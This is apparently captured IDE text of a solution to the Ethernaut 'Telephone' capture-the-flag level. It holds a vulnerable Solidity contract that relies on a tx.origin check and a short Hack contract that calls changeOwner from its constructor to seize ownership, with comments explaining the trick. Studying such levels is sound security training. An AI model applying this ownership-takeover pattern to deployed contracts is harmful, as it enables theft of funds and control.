 Home
Test.cairo
Ethernaut.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4 // Claim ownership of the contract below to complete this level.
5 contract Hack {
6 constructor(address _target) { infinite gas 12600 gas
7 Telephone(_target).changeOwner(msg.sender);
8 }
9 }
10
11 contract Telephone {
12 address public owner;
13
14 constructor() { 126813 gas 102400 gas
15 owner = msg.sender;
16 }
17
18 // alice -> Hack -> Telephone
19 // tx.origin -> tx.origin = alice -> tx.origin = alice
20 // -> msg.sender = alice -> msg.sender = Hack
21 function changeOwner(address _owner) public { 24755 gas
22 if (tx.origin != msg.sender) {
23 owner = _owner;
24 }
25 }
0
listen on all transactions
Search with transaction hash or address